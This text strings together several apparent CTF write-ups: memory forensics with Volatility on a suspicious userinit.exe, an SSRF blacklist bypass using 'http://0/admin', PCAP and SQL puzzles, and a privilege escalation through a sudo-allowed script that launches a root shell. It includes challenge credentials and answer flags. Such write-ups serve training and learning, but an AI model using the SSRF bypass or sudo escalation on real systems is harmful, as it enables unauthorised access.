WpnUserService4564 taskhostw.exe taskhostw.exe {222A245B-E637-4AE9-A93F-A59CA119A75E}4732 taskhostw.exe Required memory at 0xb6a8430020 is not valid (process exited?)4916 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalSystemNetworkRestricted -p -s TabletInputService4944 ctfmon.exe "ctfmon.exe"5020 svchost.exe C:\WINDOWS\system32\svchost.exe -k LocalService -p -s CDPSvc4140 userinit.exe Required memory at 0xfd21197020 is not valid (process exited?)4012 explorer.exe C:\WINDOWS\Explorer.EXE3996 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalServiceNetworkRestricted -s RmSvc5152 svchost.exe C:\WINDOWS\system32\svchost.exe -k ClipboardSvcGroup -p -s cbdhsvc5300 SearchIndexer. C:\WINDOWS\system32\SearchIndexer.exe /Embedding5564 StartMenuExper "C:\Windows\SystemApps\Microsoft.Windows.StartMenuExperienceHost_cw5n1h2txyewy\StartMenuExperienceHost.exe" -ServerName:App.AppXywbrabmsek0gm3tkwpr5kwzbs55tkqay.mca5664 RuntimeBroker. C:\Windows\System32\RuntimeBroker.exe -Embedding5780 SearchApp.exe "C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe" -ServerName:CortanaUI.AppX8z9r6jm96hw4bsbneegw0kyxx296wr9t.mca6000 RuntimeBroker. C:\Windows\System32\RuntimeBroker.exe -Embedding5200 YourPhone.exe "C:\Program Files\WindowsApps\Microsoft.YourPhone_1.21072.160.0_x64__8wekyb3d8bbwe\YourPhone.exe" -ServerName:App.AppX9yct9q388jvt4h7y0gn06smzkxcsnt8m.mca5368 LockApp.exe "C:\Windows\SystemApps\Microsoft.LockApp_cw5n1h2txyewy\LockApp.exe" -ServerName:WindowsDefaultLockScreen.AppX7y4nbzq37zn4ks9k7amqjywdat7d3j2z.mca6212 RuntimeBroker. C:\Windows\System32\RuntimeBroker.exe -Embedding6340 svchost.exe C:\WINDOWS\system32\svchost.exe -k LocalService -p -s BthAvctpSvc6752 RuntimeBroker. C:\Windows\System32\RuntimeBroker.exe -Embedding6844 RuntimeBroker. C:\Windows\System32\RuntimeBroker.exe -Embedding6988 SecurityHealth "C:\Windows\System32\SecurityHealthSystray.exe" 7024 SecurityHealth C:\WINDOWS\system32\SecurityHealthService.exe7096 OneDrive.exe "C:\Users\Jimmie\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background7120 msedge.exe Required memory at 0x5f397ad020 is not valid (process exited?)7132 svchost.exe C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s Appinfo904 svchost.exe C:\WINDOWS\system32\svchost.exe -k LocalSystemNetworkRestricted -p -s PcaSvc5392 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalSystemNetworkRestricted -p -s WdiSystemHost7308 Spotify.exe Spotify.exe --autostart7620 Spotify.exe "C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.167.586.0_x86__zpdnekdrzrea0\Spotify.exe" --type=crashpad-handler /prefetch:7 --max-uploads=5 --max-db-size=20 --max-db-age=5 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\Jimmie\AppData\Local\SpotifyAppX\User Data\Crashpad" "--metrics-dir=C:\Users\Jimmie\AppData\Local\SpotifyAppX\User Data" --url=https://crashdump.spotify.com:443/ --annotation=platform=win32 --annotation=product=spotify --annotation=version=1.1.67.586 --initial-client-data=0x5d0,0x5cc,0x5a0,0x5c8,0x5d4,0x6c433a28,0x6c433a38,0x6c433a447720 Spotify.exe "C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.167.586.0_x86__zpdnekdrzrea0\Spotify.exe" --type=gpu-process --field-trial-handle=2108,4839584854497019253,9112382588695800992,131072 --disable-features=CalculateNativeWinOcclusion --disable-d3d11 --log-file="C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.167.586.0_x86__zpdnekdrzrea0\debug.log" --log-severity=disable --user-agent-product="Chrome/91.0.4472.114 Spotify/1.1.67.586" --lang=en --gpu-preferences=SAAAAAAAAADgAAAwAAAAAAAAAAAAAAAAAABgAAAAAAAoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB4AAAAAAAAAHgAAAAAAAAAKAAAAAQAAAAgAAAAAAAAACgAAAAAAAAAMAAAAAAAAAA4AAAAAAAAABAAAAAAAAAAAAAAAAUAAAAQAAAAAAAAAAAAAAAGAAAAEAAAAAAAAAABAAAABQAAABAAAAAAAAAAAQAAAAYAAAAIAAAAAAAAAAgAAAAAAAAA --log-file="C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.167.586.0_x86__zpdnekdrzrea0\debug.log" --mojo-platform-channel-handle=2112 /prefetch:27896 Spotify.exe "C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.167.586.0_x86__zpdnekdrzrea0\Spotify.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --field-trial-handle=2108,4839584854497019253,9112382588695800992,131072 --disable-features=CalculateNativeWinOcclusion --lang=en-US --service-sandbox-type=utility --log-file="C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.167.586.0_x86__zpdnekdrzrea0\debug.log" --log-severity=disable --user-agent-product="Chrome/91.0.4472.114 Spotify/1.1.67.586" --lang=en --log-file="C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.167.586.0_x86__zpdnekdrzrea0\debug.log" --mojo-platform-channel-handle=3096 /prefetch:87908 Spotify.exe "C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.167.586.0_x86__zpdnekdrzrea0\Spotify.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --field-trial-handle=2108,4839584854497019253,9112382588695800992,131072 --disable-features=CalculateNativeWinOcclusion --lang=en-US --service-sandbox-type=none --log-file="C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.167.586.0_x86__zpdnekdrzrea0\debug.log" --log-severity=disable --user-agent-product="Chrome/91.0.4472.114 Spotify/1.1.67.586" --lang=en --log-file="C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.167.586.0_x86__zpdnekdrzrea0\debug.log" --mojo-platform-channel-handle=3252 /prefetch:88136 Spotify.exe "C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.167.586.0_x86__zpdnekdrzrea0\Spotify.exe" --type=renderer --log-file="C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.167.586.0_x86__zpdnekdrzrea0\debug.log" --field-trial-handle=2108,4839584854497019253,9112382588695800992,131072 --disable-features=CalculateNativeWinOcclusion --disable-gpu-compositing --lang=en-US --log-file="C:\Program Files\WindowsApps\SpotifyAB.SpotifyMusic_1.167.586.0_x86__zpdnekdrzrea0\debug.log" --log-severity=disable --user-agent-product="Chrome/91.0.4472.114 Spotify/1.1.67.586" --disable-spell-checking --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=3532 /prefetch:17480 TextInputHost. "C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\InputApp\TextInputHost.exe" -ServerName:InputApp.AppX9jnwykgrccxc8by3hsrsh07r423xzvav.mca3944 dllhost.exe C:\WINDOWS\system32\DllHost.exe /Processid:{973D20D7-562D-44B9-B70B-5A0F49CCDF3F}8044 ApplicationFra C:\WINDOWS\system32\ApplicationFrameHost.exe -Embedding7584 svchost.exe C:\WINDOWS\System32\svchost.exe -k NetworkService -p -s DoSvc8336 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalSystemNetworkRestricted -p -s StorSvc8412 SgrmBroker.exe C:\WINDOWS\system32\SgrmBroker.exe8584 svchost.exe C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s UsoSvc8656 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalServiceNetworkRestricted -p -s wscsvc8696 svchost.exe C:\WINDOWS\system32\svchost.exe -k UnistackSvcGroup9500 RuntimeBroker. Required memory at 0x188c83a020 is not valid (process exited?)10208 WinStore.App.e "C:\Program Files\WindowsApps\Microsoft.WindowsStore_12107.1001.15.0_x64__8wekyb3d8bbwe\WinStore.App.exe" -ServerName:App.AppXc75wvwned5vhz4xyxxecvgdjhdkgsdza.mca1700 RuntimeBroker. C:\Windows\System32\RuntimeBroker.exe -Embedding9692 svchost.exe C:\WINDOWS\System32\svchost.exe -k netsvcs -p2928 SystemSettings "C:\Windows\ImmersiveControlPanel\SystemSettings.exe" -ServerName:microsoft.windows.immersivecontrolpanel8020 UserOOBEBroker C:\Windows\System32\oobe\UserOOBEBroker.exe -Embedding9544 ShellExperienc "C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe" -ServerName:App.AppXtk181tbxbce2qsex02s8tw7hfxa9xb3t.mca9452 RuntimeBroker. C:\Windows\System32\RuntimeBroker.exe -Embedding1796 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" 8592 conhost.exe \??\C:\WINDOWS\system32\conhost.exe 0x49872 svchost.exe Required memory at 0x3b47875020 is not valid (process exited?)1832 powershell_ise "C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell_ISE.exe" 9428 svchost.exe C:\WINDOWS\system32\svchost.exe -k LocalServiceAndNoImpersonation -p -s SSDPSRV10648 svchost.exe C:\WINDOWS\system32\svchost.exe -k WbioSvcGroup -s WbioSrvc10992 conhost.exe \??\C:\WINDOWS\system32\conhost.exe 0x410284 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" 10268 conhost.exe \??\C:\WINDOWS\system32\conhost.exe 0x410840 svchost.exe C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s wuauserv10500 SearchProtocol "C:\WINDOWS\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe4_ Global\UsGthrCtrlFltPipeMssGthrPipe4 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon" 4064 svchost.exe C:\WINDOWS\system32\svchost.exe -k appmodel -p -s camsvc10008 svchost.exe C:\WINDOWS\system32\svchost.exe -k wsappx -p -s AppXSvc5948 svchost.exe C:\WINDOWS\System32\svchost.exe -k wsappx -p -s ClipSVC8180 userinit.exe C:\Windows\Temp\userinit.exe5864 SearchFilterHo "C:\WINDOWS\system32\SearchFilterHost.exe" 0 800 804 812 8192 808 784 3652 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window /prefetch:56032 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=crashpad-handler "--user-data-dir=C:\Users\Jimmie\AppData\Local\Microsoft\Edge\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\Jimmie\AppData\Local\Microsoft\Edge\User Data\Crashpad" --annotation=IsOfficialBuild=1 --annotation=channel= --annotation=chromium-version=93.0.4577.63 "--annotation=exe=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --annotation=plat=Win64 "--annotation=prod=Microsoft Edge" --annotation=ver=93.0.961.38 --initial-client-data=0xf0,0xf4,0xf8,0xcc,0xfc,0x7ff88f5076c8,0x7ff88f5076d8,0x7ff88f5076e87008 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --field-trial-handle=2052,8545982222989981453,14056150474032184914,131072 --gpu-preferences=UAAAAAAAAADgAAAQAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAHgAAAAAAAAAeAAAAAAAAAAoAAAABAAAACAAAAAAAAAAKAAAAAAAAAAwAAAAAAAAADgAAAAAAAAAEAAAAAAAAAAAAAAADQAAABAAAAAAAAAAAQAAAA0AAAAQAAAAAAAAAAQAAAANAAAAEAAAAAAAAAAHAAAADQAAAAgAAAAAAAAACAAAAAAAAAA= --mojo-platform-channel-handle=2228 /prefetch:21628 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --field-trial-handle=2052,8545982222989981453,14056150474032184914,131072 --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=2328 /prefetch:34924 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --field-trial-handle=2052,8545982222989981453,14056150474032184914,131072 --lang=en-US --service-sandbox-type=utility --mojo-platform-channel-handle=2964 /prefetch:84248 smartscreen.ex C:\Windows\System32\smartscreen.exe -Embedding3556 msedge.exe Required memory at 0xac6f8ee020 is not valid (process exited?)9896 msedge.exe Required memory at 0xa9810be020 is not valid (process exited?)32 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-client-side-phishing-detection --field-trial-handle=2052,8545982222989981453,14056150474032184914,131072 --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=5140 /prefetch:12488 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-client-side-phishing-detection --field-trial-handle=2052,8545982222989981453,14056150474032184914,131072 --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=9 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=5828 /prefetch:110808 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-client-side-phishing-detection --field-trial-handle=2052,8545982222989981453,14056150474032184914,131072 --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=10 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=4132 /prefetch:16540 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=audio.mojom.AudioService --field-trial-handle=2052,8545982222989981453,14056150474032184914,131072 --lang=en-US --service-sandbox-type=audio --mojo-platform-channel-handle=6256 /prefetch:8420 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-client-side-phishing-detection --field-trial-handle=2052,8545982222989981453,14056150474032184914,131072 --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=12 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=6504 /prefetch:110432 notepad.exe "C:\WINDOWS\system32\notepad.exe" 10748 Calculator.exe "C:\Program Files\WindowsApps\Microsoft.WindowsCalculator_10.2103.8.0_x64__8wekyb3d8bbwe\Calculator.exe" -ServerName:App.AppXsm3pg4n7er43kdh1qp4e79f1j7am68r8.mca4156 RuntimeBroker. C:\Windows\System32\RuntimeBroker.exe -Embedding1996 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-client-side-phishing-detection --field-trial-handle=2052,8545982222989981453,14056150474032184914,131072 --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=13 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=6280 /prefetch:1992 WWAHost.exe "C:\Windows\system32\wwahost.exe" -ServerName:OfficeHubHWA.wwa2744 msedge.exe Required memory at 0xc7569f5020 is not valid (process exited?)5240 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-client-side-phishing-detection --field-trial-handle=2052,8545982222989981453,14056150474032184914,131072 --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=15 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=7216 /prefetch:15832 msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=entity_extraction_service.mojom.Extractor --field-trial-handle=2052,8545982222989981453,14056150474032184914,131072 --lang=en-US --service-sandbox-type=entity_extraction --mojo-platform-channel-handle=7408 /prefetch:85860 winpmem_mini_x "C:\Users\Jimmie\Downloads\winpmem_mini_x64_rc2.exe" physmemraw
```
One line that looks odd is;
```8180 userinit.exe C:\Windows\Temp\userinit.exe```
You can see that this process is running from the `C:\Windows\Temp` directory, which is a little odd!
We took a guess on this as it seemed suspicious and it paid off... the flag was;
## flag{userinit.exe_8180} |
Main page:

Source code reveals /admin and an endpoint that can be abused

/request?url=http://localhost/admin says it's blacklisted

So I bypassed it using the link below:
https://web-inside-out-b3d9f3b9.chal-2021.duc.tf/request?url=http://0/admin
DUCTF{very_spooky_request} |
# Windows Pains 4 
## Details
> We want to see if any other machines are infected with this malware. Using the [memory dump file](https://tinyurl.com/wcekj3rt) from Window Pains, submit the SHA1 checksum of the malicious process.>> Submit the flag as `flag{SHA1 hash}`.>> **CAUTION:** Practice good cyber hygiene! Use an isolated VM to download/run the malicious process. While the malicious process is relatively benign, if you're using an insecurely-configured Windows host, it may be possible for someone to compromise your machine if they can reach you on the same network.---
Using Volatility3 we can sump the files from the malicious process identified in the "Window Pains 3" challenge using the follwing command;
```sudo python3 vol.py -f physmemraw windows.dumpfiles --pid 8180```
Which results in;
```Volatility 3 Framework 2.0.0Progress: 100.00 PDB scanning finished Cache FileObject FileName Result
ImageSectionObject 0x9a077f6d01a0 sechost.dll file.0x9a077f6d01a0.0x9a077f0ddb20.ImageSectionObject.sechost.dll.imgImageSectionObject 0x9a07857d4280 userinit.exe file.0x9a07857d4280.0x9a07843b6a90.ImageSectionObject.userinit.exe.imgImageSectionObject 0x9a0784c4e590 cryptsp.dll file.0x9a0784c4e590.0x9a0784bbca20.ImageSectionObject.cryptsp.dll.imgImageSectionObject 0x9a0784c6fa60 icuin.dll file.0x9a0784c6fa60.0x9a07849e6600.ImageSectionObject.icuin.dll.imgImageSectionObject 0x9a0784c6f740 icuuc.dll file.0x9a0784c6f740.0x9a07849e4660.ImageSectionObject.icuuc.dll.imgDataSectionObject 0x9a078482feb0 ~FontCache-S-1-5-21-1114333211-2247716564-2192578087-1001.dat Error dumping fileDataSectionObject 0x9a0780c1ec80 ~FontCache-FontFace.dat Error dumping fileImageSectionObject 0x9a0786d55de0 mpr.dll file.0x9a0786d55de0.0x9a0786747740.ImageSectionObject.mpr.dll.imgImageSectionObject 0x9a07850764a0 rsaenh.dll file.0x9a07850764a0.0x9a0785489d80.ImageSectionObject.rsaenh.dll.imgImageSectionObject 0x9a0786d50340 wsock32.dll file.0x9a0786d50340.0x9a0785c64290.ImageSectionObject.wsock32.dll.imgImageSectionObject 0x9a0785960830 wininet.dll file.0x9a0785960830.0x9a078561e060.ImageSectionObject.wininet.dll.imgImageSectionObject 0x9a0784c4bcf0 wkscli.dll file.0x9a0784c4bcf0.0x9a0784bc0a20.ImageSectionObject.wkscli.dll.imgImageSectionObject 0x9a078595f890 dhcpcsvc6.dll file.0x9a078595f890.0x9a07851da4e0.ImageSectionObject.dhcpcsvc6.dll.imgImageSectionObject 0x9a07859614b0 dnsapi.dll file.0x9a07859614b0.0x9a0785613b60.ImageSectionObject.dnsapi.dll.imgImageSectionObject 0x9a0784c4d780 msasn1.dll file.0x9a0784c4d780.0x9a0784bb2dc0.ImageSectionObject.msasn1.dll.imgImageSectionObject 0x9a0784c4ce20 sspicli.dll file.0x9a0784c4ce20.0x9a0784b92c80.ImageSectionObject.sspicli.dll.imgImageSectionObject 0x9a0785955ac0 userenv.dll file.0x9a0785955ac0.0x9a0785465460.ImageSectionObject.userenv.dll.imgImageSectionObject 0x9a078481ed40 netapi32.dll file.0x9a078481ed40.0x9a0784ae8a20.ImageSectionObject.netapi32.dll.imgImageSectionObject 0x9a078595d180 dhcpcsvc.dll file.0x9a078595d180.0x9a07854a44e0.ImageSectionObject.dhcpcsvc.dll.imgImageSectionObject 0x9a0786d5ba10 cscapi.dll file.0x9a0786d5ba10.0x9a078404da20.ImageSectionObject.cscapi.dll.imgImageSectionObject 0x9a078594ddc0 mswsock.dll file.0x9a078594ddc0.0x9a07854cc4e0.ImageSectionObject.mswsock.dll.imgImageSectionObject 0x9a0784f39ce0 cryptbase.dll file.0x9a0784f39ce0.0x9a07848cfa20.ImageSectionObject.cryptbase.dll.imgImageSectionObject 0x9a0784c4d5f0 profapi.dll file.0x9a0784c4d5f0.0x9a0784b94a20.ImageSectionObject.profapi.dll.imgImageSectionObject 0x9a078594cc90 winhttp.dll file.0x9a078594cc90.0x9a078565e010.ImageSectionObject.winhttp.dll.imgImageSectionObject 0x9a0784f68630 IPHLPAPI.DLL file.0x9a0784f68630.0x9a0784b38b20.ImageSectionObject.IPHLPAPI.DLL.imgImageSectionObject 0x9a077f6d0330 crypt32.dll file.0x9a077f6d0330.0x9a077f0ddd80.ImageSectionObject.crypt32.dll.imgImageSectionObject 0x9a078594a8a0 winmm.dll file.0x9a078594a8a0.0x9a0784e6fc80.ImageSectionObject.winmm.dll.imgImageSectionObject 0x9a077e87e7d0 ntdll.dll file.0x9a077e87e7d0.0x9a077e8d5560.ImageSectionObject.ntdll.dll.imgImageSectionObject 0x9a077f2f3510 KernelBase.dll file.0x9a077f2f3510.0x9a077eb334a0.ImageSectionObject.KernelBase.dll.imgImageSectionObject 0x9a077f6c9570 ws2_32.dll file.0x9a077f6c9570.0x9a077ea0d010.ImageSectionObject.ws2_32.dll.imgImageSectionObject 0x9a077f6d0e20 ucrtbase.dll file.0x9a077f6d0e20.0x9a077f0cab80.ImageSectionObject.ucrtbase.dll.imgImageSectionObject 0x9a077f6cf200 psapi.dll file.0x9a077f6cf200.0x9a077f0cadb0.ImageSectionObject.psapi.dll.imgImageSectionObject 0x9a077f6d1140 oleaut32.dll file.0x9a077f6d1140.0x9a077f0dd8c0.ImageSectionObject.oleaut32.dll.imgImageSectionObject 0x9a077f6cfcf0 advapi32.dll file.0x9a077f6cfcf0.0x9a077f0dd660.ImageSectionObject.advapi32.dll.imgImageSectionObject 0x9a077f6cace0 ole32.dll file.0x9a077f6cace0.0x9a077f0ca6f0.ImageSectionObject.ole32.dll.imgImageSectionObject 0x9a077f6d07e0 nsi.dll file.0x9a077f6d07e0.0x9a077f0ca950.ImageSectionObject.nsi.dll.imgImageSectionObject 0x9a077f6c9bb0 imm32.dll file.0x9a077f6c9bb0.0x9a077ea0d2b0.ImageSectionObject.imm32.dll.imgImageSectionObject 0x9a077f2f2a20 rpcrt4.dll file.0x9a077f2f2a20.0x9a077e8dc7c0.ImageSectionObject.rpcrt4.dll.imgImageSectionObject 0x9a077f6c9d40 user32.dll file.0x9a077f6c9d40.0x9a077e8dca20.ImageSectionObject.user32.dll.imgImageSectionObject 0x9a077f111e70 bcrypt.dll file.0x9a077f111e70.0x9a077eaf9010.ImageSectionObject.bcrypt.dll.imgImageSectionObject 0x9a077f2f3830 gdi32.dll file.0x9a077f2f3830.0x9a077eaf94d0.ImageSectionObject.gdi32.dll.imgImageSectionObject 0x9a077f2f31f0 shlwapi.dll file.0x9a077f2f31f0.0x9a077eafa4d0.ImageSectionObject.shlwapi.dll.imgImageSectionObject 0x9a077f110d40 gdi32full.dll file.0x9a077f110d40.0x9a077eb39580.ImageSectionObject.gdi32full.dll.imgImageSectionObject 0x9a077f1116a0 msvcp_win.dll file.0x9a077f1116a0.0x9a077eb34010.ImageSectionObject.msvcp_win.dll.imgImageSectionObject 0x9a077f111ce0 msvcrt.dll file.0x9a077f111ce0.0x9a077eb344c0.ImageSectionObject.msvcrt.dll.imgImageSectionObject 0x9a077f2f20c0 bcryptprimitives.dll file.0x9a077f2f20c0.0x9a077eb33270.ImageSectionObject.bcryptprimitives.dll.imgImageSectionObject 0x9a077f111510 combase.dll file.0x9a077f111510.0x9a077eb35550.ImageSectionObject.combase.dll.imgImageSectionObject 0x9a077f2e39c0 kernel32.dll file.0x9a077f2e39c0.0x9a077f0cdd60.ImageSectionObject.kernel32.dll.imgImageSectionObject 0x9a077f110a20 win32u.dll file.0x9a077f110a20.0x9a077ea5d520.ImageSectionObject.win32u.dll.imgImageSectionObject 0x9a077f6b7ed0 wow64cpu.dll file.0x9a077f6b7ed0.0x9a077eb38010.ImageSectionObject.wow64cpu.dll.imgImageSectionObject 0x9a077f6a0510 wow64.dll file.0x9a077f6a0510.0x9a077eb322f0.ImageSectionObject.wow64.dll.imgImageSectionObject 0x9a077e87ed90 ntdll.dll file.0x9a077e87ed90.0x9a077e896ba0.ImageSectionObject.ntdll.dll.imgImageSectionObject 0x9a077eaa3250 wow64win.dll file.0x9a077eaa3250.0x9a077e8432b0.ImageSectionObject.wow64win.dll.img
```
Next we run `sha1sum file.0x9a07857d4280.0x9a07843b6a90.ImageSectionObject.userinit.exe.img` and get;
```962d96f30c8f126cbcdee6eecc5e50c3a408402b file.0x9a07857d4280.0x9a07843b6a90.ImageSectionObject.userinit.exe.img```
So the flag is;
## flag{962d96f30c8f126cbcdee6eecc5e50c3a408402b} |
# A Warning 
## Details>Luciafer is being watched! Someone on the inside of Lytton Labs can see what she is doing and is sending her a message.>>One of them says: "Stay away from Lytton Labs... you have been warned.">>To find the flag, find the message. You'll know it when you see it. Submit the flag as `flag{flag-goes-here}`.>>Use the PCAP from LYTTON LABS 01 - Monstrum ex Machina.---
First we try a search for the string `warning`. The first result that comes up is this one;

Following the TCP stream on that packets yeailds the following;

Now that we know the name of the file we can try to export it by selecting `File > Export Objects > HTTP`

Then filter the object list by the string `warning`

Save the file and open it in your favouriute iumage viewer to reveal;

## flag{angels-fear-to-tread} |
# El Paso
 
## Details
>The regional manager for the El Paso branch of De Monne Financial is afraid his customers might be targeted for further attacks. He would like you to find out the dollar value of all outstanding loan balances issued by employees who live in El Paso. Submit the flag as `flag{$#,###.##}`.>> Use the MySQL database dump from Body Count.---
For this challenge we need to use an SQL JOIN to gather data from two tables, using the below query;
```SELECT SUM(balance) FROM loans INNER JOIN customers on customers.cust_id = loans.cust_id INNER JOIN employees on employees.employee_id = loans.employee_idWHERE employees.city = "El Paso";```
The result of which is;
```+--------------+| SUM(balance) |+--------------+| 877401.00 |+--------------+1 row in set (0.002 sec)```
So our flag is;
## flag{$877,401.00} |
# Keys
One of De Monne's database engineers is having issues rebuilding the production database. He wants to know the name of one of the foreign keys on the `loans` database table. Submit one foreign key name as the flag: `flag{foreign-key-name}` (can be ANY foreign key).
Use the MySQL database dump from **Body Count**.
# InfoEZ-PZ, just look for the constraints on the schema.
```sqlCONSTRAINT `fk_loans_cust_id` FOREIGN KEY (`cust_id`) REFERENCES `customers` (`cust_id`) ON DELETE CASCADE,CONSTRAINT `fk_loans_employee_id` FOREIGN KEY (`employee_id`) REFERENCES `employees` (`employee_id`) ON DELETE CASCADE,CONSTRAINT `fk_loans_loan_type_id` FOREIGN KEY (`loan_type_id`) REFERENCES `loan_types` (`loan_type_id`) ON DELETE CASCAD```
## Flag
`flag{fk_loans_cust_id}` |
# Blood Bash 3 
## Details
>There's a flag on this system that we're having difficulty with. Unlike the previous flags, we can't seem to find a file with this flag in it. Perhaps the flag isn't stored in a traditional file?>> Username: `bl0ody_mary`> Password: `d34df4c3`>> `bloodbash.deadface.io:22`---
Connect to shell...
Run: `netstat -alnp`
```bl0ody_mary@16ef1481fce1:~$ netstat -alnp(No info could be read for "-p": geteuid()=1000 but you should be root.)Active Internet connections (servers and established)Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name udp 0 0 127.0.0.1:43526 0.0.0.0:* - Active UNIX domain sockets (servers and established)Proto RefCnt Flags Type State I-Node PID/Program name Path
```
here we can see there is an open port listening on local server port `43526`
Also note UDP as the protocol at the begining of the line!
We connect via netcat to that port like so.. `nc -u 127.0.0.1 43526`
Hit `Enter key` and we get;
```bl0ody_mary@16ef1481fce1:~$ nc -u 127.0.0.1 43526^[[A^[[Bflag{open_port(al)s}```
## flag{flag{open_port(al)s}}
Another unintended way to find the flag was as folllows...
Run: `sudo -l"`
```bl0ody_mary@16ef1481fce1:~$ sudo -lMatching Defaults entries for bl0ody_mary on 16ef1481fce1: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User bl0ody_mary may run the following commands on 16ef1481fce1: (ALL) NOPASSWD: /opt/start.sh, /usr/sbin/srv```
If we try to `cat /usr/sbin/srv`
```bl0ody_mary@16ef1481fce1:~$ cat /usr/sbin/srvcat: /usr/sbin/srv: Permission denied
```
Instead if we `cat /opt/start.sh`
```bl0ody_mary@16ef1481fce1:~$ cat /opt/start.sh#!/bin/bash
sudo /usr/sbin/srv &exec /bin/bash
```
Notice at the end of the script it executes `/bin/bash` - as root!
run `sudo /opt/start.sh` gives us a root shell
```root@16ef1481fce1:/home/bl0ody_mary#```
Then if we `cat /usr/sbin/srv` we see;
```#!/usr/bin/env python3
import socket as sfrom binascii import hexlify as h, unhexlify as u
host = "127.0.0.1"port = 43526buffer = 1024
msg = b"666c61677b6f70656e5f706f727428616c29737d"bytes_to_send = u(msg)
udp_server_socket = s.socket(s.AF_INET, s.SOCK_DGRAM)udp_server_socket.bind((host, port))
while True: bytes_address_pair = udp_server_socket.recvfrom(buffer) #message = bytes_address_pair[0] address = bytes_address_pair[1]
udp_server_socket.sendto(bytes_to_send, address)```If we use Python to decode the msg bytes, Again we can see the flag here!;
